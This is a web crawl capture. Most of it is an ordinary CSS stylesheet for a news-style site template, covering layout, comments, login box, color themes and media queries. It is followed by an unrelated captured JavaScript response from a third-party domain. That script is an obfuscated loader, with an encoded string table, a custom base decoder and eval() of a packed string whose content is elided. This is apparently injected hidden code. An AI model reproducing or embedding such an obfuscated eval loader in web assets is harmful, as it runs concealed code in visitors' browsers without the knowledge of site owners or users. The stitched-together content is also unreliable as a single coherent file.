.expert + .button {width: 100%; border-radius: 0;}

.side-item {margin-bottom: 15px;}
.side-img {width:60px; height:60px; border-radius:0%; margin-right: 15px;}
.side-cat {color:#939393; font-size: 14px;}
.side-title {margin-bottom:5px; line-height: 18px;}
.side-item:last-child {margin-bottom:0;}

.side-item:last-child {margin-bottom: 0;}

.tabs-sel {background-color:#f2f4f6; margin-bottom:15px;}
.tabs-sel span {display:inline-block; padding:10px; width:50%; 
	text-align:center; cursor:pointer; font-weight: 400;}
.tabs-b {display:none;}
.tabs-b.visible {display:block;}
span.current {background-color:#1586c2; color: #fff;}


/* SECTION
----------------------------------------------- */
.mtitle {font-weight:500; font-size:24px; margin-bottom:25px;}
.mtitle .fa {color: #f60; margin-right: 15px;}
.floats {margin:0 -8px;}
.speedbar {font-size: 12px; margin-bottom: 25px; color: #888;}
.sect {margin-top: 30px;}
.sect-separate {padding-top: 25px; border-top: 1px solid #e3e3e3;}
.sect-links a {margin-left: 30px; font-weight: 400;}
.sect-title {margin-bottom: 0;}
.sect-header {margin-bottom: 25px;}
.margin-remove {margin-bottom: -15px;}


/* THUMB
----------------------------------------------- */
.thumb {float:left; width:33.33%; padding:0 8px 15px 8px;}
.th-img {display:block; margin-bottom:10px;}
.th-meta {display:inline-block; position:absolute; padding:3px 5px; font-size: 14px;}
.th-views {background-color:#95a5a6; color:#FFF; left:0px; bottom:0px;}
.th-comms {background-color:#95a5a6; color:#FFF; right:0px; bottom:0px;}
.th-meta .fa {margin-right:5px;}
.th-desc {height:200px; overflow:hidden; position:relative; line-height: 1.5;}
.th-title {display:block; margin-bottom:7px; font-size:16px; font-weight: 400;}
.th-cat, .th-cat a {color:#939393; font-size: 14px;}
.th-text {margin-top:7px;}
.th-desc:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:60px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
.th-img:hover {box-shadow:0 15px 25px 0 rgba(0,0,0,0.15);}


/* TILE
----------------------------------------------- */
.tile {width: 33.33%; float: right; padding: 0 8px 15px 8px;}
.tile-in {display: block; width: 100%; height: 168px;}
.tile-title {position: absolute; left: 0; bottom: 0; right: 0; padding: 15px; z-index: 10; 
color: #fff; font-weight: 400; font-size: 16px;}
.tile-in:before {content: ''; position:absolute; left:0; bottom:0; width:100%; height: 70%; z-index: 5;
background: linear-gradient(to top, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%); 
background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);}
.tile-big {width: 66.66%; float: left;}
.tile-big .tile-in {height: 350px;}
.tile-big .tile-title {font-size: 24px; padding: 30px;}
.tile-cat {display: inline-block; font-size: 16px; background-color: #1586c2; color: #fff; 
padding: 3px 15px; margin-bottom: 15px; font-weight: 300;}

.grid .thumb {float: none; width: 23.9%; padding-left: 0; padding-right: 0;}
.grid .tile {height: auto; min-height: 200px; width: 48.9%; 
	padding: 0; margin-bottom: 15px; position: relative;}
.grid .tile-in {position: absolute; left: 0; top: 0; width: 100%; height: 100% !important;}


/* SHORT
----------------------------------------------- */
.short {margin-bottom: 30px; line-height: 1.5;}
.short-left {width: 300px; margin-right: 30px;}
.short-img {display: block;}
.short-btm {margin-top: 15px;}
.short-meta > span {margin-right: 15px;}
.short-link {display: inline-block; height: 30px; line-height: 30px; padding: 0 15px; 
box-shadow: inset 0 0 0 1px #7fc12a;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.pagi-load {text-align:center;}
.pagi-load > span {display:none;}
.pagi-load > a {font-size: 14px; display: block; background-color: #f2f4f6; color: #5c5c5c; 
text-align: center; margin-bottom: 30px;}
.bottom-nav {line-height:40px; text-align:center; font-size:16px; padding-top: 30px;}
.pagi-nav {}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {box-shadow: inset 0 0 0 1px #e3e3e3; padding: 0 15px;}
.navigation {text-align:center;}
.navigation a, .navigation span {display:inline-block; margin: 0 10px;}
.navigation span:not(.nav_ext) {background-color:#1586c2; color:#fff; width: 40px;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.floats .bottom-nav {padding-left: 8px; padding-right: 8px;}


/* FOOTER
----------------------------------------------- */
.tags {padding: 15px 1000px; margin: 0 -1000px; background-color: #f2f4f6; 
	line-height: 1.7; text-align: center;}
	.tags a:hover {color: #f60 !important;}
.footer-cols {margin-bottom: 15px;}
.ft-col {width:18%; line-height:26px;}
.ft-title {font-weight:400; font-size:16px; margin-bottom:15px; color: #fff; 
white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.ft-col li:before {content:"\f105"; margin-right:7px; font-family:'FontAwesome';}
.ft-col li {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.ft-col a {color: #e3e3e3;}
.footer-btm {border-top: 1px solid #000; padding-top: 15px; padding-left: 270px; 
background: url(../images/logo1.png) 0 center no-repeat;}
.ft-desc {padding-right: 30px;}
.ft-copyr a {color: #fff; text-decoration: underline;}
.ft-copyr {font-size: 14px; margin-top: 10px;}


/* FULL
----------------------------------------------- */
.main-item-date {font-size: 14px;}
.full h1 {font-size:38px; font-weight: 500; margin-bottom:15px;}
.full h1 .fa {font-size:16px; margin-left:10px; vertical-align:middle;}
.full-meta {margin-bottom:30px; line-height: 24px; color: #939393;}
.full-meta .main-item-date {float:left; margin-right:15px;}
.full-meta .main-item-date.to-fav {float:right; margin:0;}
.full-meta .main-item-date.frate {margin:0 0 0 10px; position:relative; top:1px;}
.full-meta-btm {margin-top: 30px;}
.rating {position: relative; top: 2px;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width:100%; max-width:100% !important; height:400px; display:block; margin:0 auto;}
.mejs-container {max-width:100% !important;}
.full-text {line-height:1.7; font-size: 18px;}
.full-text img:not(.emoji) {max-width:100%; border:0px solid #f0f0f0; margin:10px auto; display: block;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color: #1586c2;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:500;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:10px 0;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f5f5f5;} 
.full-text table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#1586c2;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#1586c2;}
.full-taglist {margin:30px 0 0 0;}
.full-taglist span:not(:last-child):not(.fa) a:after {content:","; margin-right:3px;}


/* COMMENTS
----------------------------------------------- */
.full-comms {}
.comms-title {line-height:40px;}
.add-comm-form {position:relative; padding: 30px; background-color: #f2f4f6; margin-bottom: 30px;}
.ac-soc {position:absolute; right:30px; top:17px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px; height: 30px; border-radius: 15px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.comments_subscribe input {margin-right: 10px;}

.ac-av {width:40px; height:40px; border-radius:50%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%;}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size: 14px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#e3e3e3; margin:20px 0 0 0; display: none;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#33b6de;}
.full-comms {}
#dle-comments-list {margin-top: 15px;}

.comm-item {padding-left:60px; margin-bottom:30px;}
.comm-left {width:40px; height:40px; margin-left:-60px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; position:relative;}
.comm-right2:after {right: 100%; top:10px; border: solid transparent; content: " "; height: 0; width: 0;
position: absolute; border-color: rgba(255, 255, 255, 0); border-right-color: #f5f9fc; border-width: 10px;}

.comm-one {padding:0 80px 5px 0; position:relative; font-size:14px; color: #939393;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:400; color: #1586c2;}
.comm-author a {color: #1586c2;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#6cc43c; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#f1656f; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size: 14px; 
	font-weight:500; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size: 14px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; color: #939393; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child + li {float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}
.comm-three a:hover {color: #000; text-decoration: underline;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#FFF; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#f6f6f6;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#f6f6f6;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#8ab82b; color:#fff;}
.lb-menu a .fa {color:#8ab82b;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#f6f6f6; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}
.lb-lnk {font-size: 12px;}


/* COLOR THEMES 
----------------------------------------------- */
.blue-design .nav {background-color: #1586c2; border-top: 0;}
.blue-design .nav-menu > li > a {color: #fff;}
.blue-design .nav-menu > li > a:hover, .blue-design .nav-menu .menuactive > a {background-color:#2ea2df; color: #fff;}
.blue-design .hidden-menu {background-color:#2ea2df;}
.blue-design .hidden-menu a {border-bottom:1px solid #1586c2; color: #fff;}
.blue-design .hidden-menu a:hover {background-color: #1586c2; text-decoration: none;}
.blue-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.blue-design .side-bt .fa, .blue-design .clock .fa, .blue-design .login-btns .fa, .blue-design .mtitle .fa {color: #1586c2;}
.blue-design .button, .blue-design button, .blue-design button.vvote, 
.blue-design .tile-cat, .blue-design .navigation span:not(.nav_ext) {background-color:#1586c2; color:#fff;}
.blue-design .short-link {box-shadow: inset 0 0 0 1px #1586c2;}

.green-design .nav {background-color: #27ae60; border-top: 0;}
.green-design .nav-menu > li > a {color: #fff;}
.green-design .nav-menu > li > a:hover, .green-design .nav-menu .menuactive > a {background-color:#2ecc71; color: #fff;}
.green-design .hidden-menu {background-color:#2ecc71;}
.green-design .hidden-menu a {border-bottom:1px solid #27ae60; color: #fff;}
.green-design .hidden-menu a:hover {background-color: #27ae60; text-decoration: none;}
.green-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.green-design .side-bt .fa, .green-design .clock .fa, .green-design .login-btns .fa, .green-design .mtitle .fa {color: #27ae60;}
.green-design .button, .green-design button, .green-design button.vvote, 
.green-design .tile-cat, .green-design .navigation span:not(.nav_ext), .green-design .tabs-sel > span.current 
{background-color:#27ae60; color:#fff;}
.green-design .short-link {box-shadow: inset 0 0 0 1px #27ae60;}

.red-design .nav {background-color: #e74c3c; border-top: 0;}
.red-design .nav-menu > li > a {color: #fff;}
.red-design .nav-menu > li > a:hover, .red-design .nav-menu .menuactive > a {background-color:#c0392b; color: #fff;}
.red-design .hidden-menu {background-color:#c0392b;}
.red-design .hidden-menu a {border-bottom:1px solid #e74c3c; color: #fff;}
.red-design .hidden-menu a:hover {background-color: #e74c3c; text-decoration: none;}
.red-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.red-design .side-bt .fa, .red-design .clock .fa, .red-design .login-btns .fa, .red-design .mtitle .fa {color: #e74c3c;}
.red-design .button, .red-design button, .red-design button.vvote, 
.red-design .tile-cat, .red-design .navigation span:not(.nav_ext), .red-design .tabs-sel > span.current 
{background-color:#e74c3c; color:#fff;}
.red-design .short-link {box-shadow: inset 0 0 0 1px #e74c3c;}

.violet-design .nav {background-color: #8e44ad; border-top: 0;}
.violet-design .nav-menu > li > a {color: #fff;}
.violet-design .nav-menu > li > a:hover, .violet-design .nav-menu .menuactive > a {background-color:#9b59b6; color: #fff;}
.violet-design .hidden-menu {background-color:#9b59b6;}
.violet-design .hidden-menu a {border-bottom:1px solid #8e44ad; color: #fff;}
.violet-design .hidden-menu a:hover {background-color: #8e44ad; text-decoration: none;}
.violet-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.violet-design .side-bt .fa, .violet-design .clock .fa, .violet-design .login-btns .fa, .violet-design .mtitle .fa {color: #8e44ad;}
.violet-design .button, .violet-design button, .violet-design button.vvote, 
.violet-design .tile-cat, .violet-design .navigation span:not(.nav_ext), .violet-design .tabs-sel > span.current 
{background-color:#8e44ad; color:#fff;}
.violet-design .short-link {box-shadow: inset 0 0 0 1px #8e44ad;}

.grey-design .nav {background-color: #7f8c8d; border-top: 0;}
.grey-design .nav-menu > li > a {color: #fff;}
.grey-design .nav-menu > li > a:hover, .grey-design .nav-menu .menuactive > a {background-color:#95a5a6; color: #fff;}
.grey-design .hidden-menu {background-color:#95a5a6;}
.grey-design .hidden-menu a {border-bottom:1px solid #7f8c8d; color: #fff;}
.grey-design .hidden-menu a:hover {background-color: #7f8c8d; text-decoration: none;}
.grey-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.grey-design .side-bt .fa, .grey-design .clock .fa, .grey-design .login-btns .fa, .grey-design .mtitle .fa {color: #7f8c8d;}
.grey-design .button, .grey-design button, .grey-design button.vvote, 
.grey-design .tile-cat, .grey-design .navigation span:not(.nav_ext), .grey-design .tabs-sel > span.current 
{background-color:#7f8c8d; color:#fff;}
.grey-design .short-link {box-shadow: inset 0 0 0 1px #7f8c8d;}

#gotop:hover, .pnext:hover, .pprev:hover, .pprev:hover a, .pnext:hover a {background-color: #1586c2; color: #fff;}
.hline-two .button:hover {background-color: #98d31f !important; text-decoration: none;}
.tile-in:hover .tile-title, .side-item:hover, .thumb a:hover, .short a:hover {color: #1879ac;}
.ft-col a:hover {color: #f60;}
.th-title, .tile-title {font-weight: 500;}
.sect-links a:hover {color: #7fc12a;}

.blue-design .hline-two .button:hover {background-color: #2ea2df !important; text-decoration: none;}
.green-design #gotop:hover, .green-design .pnext:hover, .green-design .pprev:hover, .green-design .pprev:hover a, 
.green-design .pnext:hover a {background-color: #27ae60; color: #fff;}
.green-design .hline-two .button:hover {background-color: #2ecc71 !important; text-decoration: none;}
.green-design .tile-in:hover .tile-title, .green-design .side-item:hover, .green-design .thumb a:hover, 
.green-design .short a:hover {color: #27ae60;}
.red-design #gotop:hover, .red-design .pnext:hover, .red-design .pprev:hover, .red-design .pprev:hover a, 
.red-design .pnext:hover a {background-color: #e74c3c; color: #fff;}
.red-design .hline-two .button:hover {background-color: #c0392b !important; text-decoration: none;}
.red-design .tile-in:hover .tile-title, .red-design .side-item:hover, .red-design .thumb a:hover, 
.red-design .short a:hover {color: #e74c3c;}
.violet-design #gotop:hover, .violet-design .pnext:hover, .violet-design .pprev:hover, .violet-design .pprev:hover a, 
.violet-design .pnext:hover a {background-color: #8e44ad; color: #fff;}
.violet-design .hline-two .button:hover {background-color: #9b59b6 !important; text-decoration: none;}
.violet-design .tile-in:hover .tile-title, .violet-design .side-item:hover, .violet-design .thumb a:hover, 
.violet-design .short a:hover {color: #8e44ad;}
.grey-design #gotop:hover, .grey-design .pnext:hover, .grey-design .pprev:hover, .grey-design .pprev:hover a, 
.grey-design .pnext:hover a {background-color: #7f8c8d; color: #fff;}
.grey-design .hline-two .button:hover {background-color: #95a5a6 !important; text-decoration: none;}
.grey-design .tile-in:hover .tile-title, .grey-design .side-item:hover, .grey-design .thumb a:hover, 
.grey-design .short a:hover {color: #7f8c8d;}


/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display:none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#fff;
padding:15px; z-index:888; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 888;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}

.side-panel .nav-menu {display: block; margin: 0 0 15px 0; height: auto; white-space: normal; text-align: left;}
.side-panel .nav-menu > li {width: 100%; border-bottom: 1px solid #e3e3e3;}
.side-panel .nav-menu > li > a {height: 40px; line-height: 40px; padding: 0;}
.side-panel .hidden-menu {position:static; display: block; width:auto; border-radius: 0; 
box-shadow: none; background-color: #f2f4f6; margin: 0 -15px; padding-top: 5px; padding-bottom: 5px;}
.side-panel .hidden-menu a {padding: 7px 15px 7px 15px;}
.side-panel .hidden-menu .submenu > a:after {top: 10px; display: none;}
.side-panel .first {display: none !important}
.side-panel .hidden-menu .hidden-menu {margin: 0;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px;}
.logo-desc, .side, .nav-menu, .clock {display: none;}
.main {width: 100%;}
.hline-one {padding-top: 0; padding-bottom: 0;}
.btn-menu {background-color: #1586c2; color: #fff; font-size: 18px; width: 40px; line-height: 40px; height: 40px; 
text-align: center; display: block; cursor: pointer;}
.header {border-bottom: 1px solid #e3e3e3;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.sect-links {width: 100%; padding-top: 15px; white-space: nowrap; overflow-y: hidden; overflow-x: auto;}
.sect-links a {margin: 0 30px 0 0;}
.footer-btm {background-image: none; padding-left: 0;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.login-btns a, .hline-two .button {display: none;}
.search-wrap {margin-right: 0;}
.tile {width: 100%; padding-bottom: 15px;}
.tile-big .tile-title {font-size: 17px; padding: 15px;}
.tile-in {height: 200px !important;}
.thumb {width: 50%;}
.navigation {width: 100%; margin-bottom: 15px;}
.pprev {-ms-flex-order: 10;-webkit-order: 10;order: 10; }
.pnext {-ms-flex-order: 11;-webkit-order: 11;order: 11; }
.grid .thumb {width: 49%;}
.grid .tile {width: 100%;}
.ft-col {width: 100%; text-align: center; margin-bottom: 15px;}
.footer-btm {display: block; text-align: center;}
.ft-desc {padding: 0; margin-bottom: 15px;}
.mtitle {font-size: 18px;}
.short-left {width: 200px; margin-right: 15px;}
.short-btm {display: none;}

.full h1 {font-size:18px;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size:18px;}

.comm-three li:not(:first-child) {display:none;}
.dcont button {font-size: 14px; padding:0 15px !important;}
.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.short {display: block;}
.short-left {width: 100%; max-width: 320px; margin: 0 auto 15px auto;}

.full-meta {height: 24px; overflow: hidden;}
.full-meta-btm {height: 60px;}
.full-meta-btm > *:first-child {width: 100%; text-align: center; margin: 0; margin-bottom: 10px; float: none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.hline-two {display: block;}
.search-wrap {margin: 0; margin-top: 15px;}
.logo {width: 100%; text-align: center;}
.thumb {width: 100%; padding-bottom: 15px;}
.th-desc {height: auto; min-height: 60px;}
.grid .thumb {width: 100%;}

.comms-title {text-align:center; display:block;}
.comms-title .button {width:100%;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140425
body_size: 1559
content:
var _0xc68e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe76c(d,e,f){var g=_0xc68e[2][_0xc68e[1]](_0xc68e[0]);var h=g[_0xc68e[3]](0,e);var i=g[_0xc68e[3]](0,f);var j=d[_0xc68e[1]](_0xc68e[0])[_0xc68e[10]]()[_0xc68e[9]](function(a,b,c){if(h[_0xc68e[4]](b)!==-1)return a+=h[_0xc68e[4]](b)*(Math[_0xc68e[8]](e,c))},0);var k=_0xc68e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc68e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe76c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"YvcEJeTqz",15,7,34))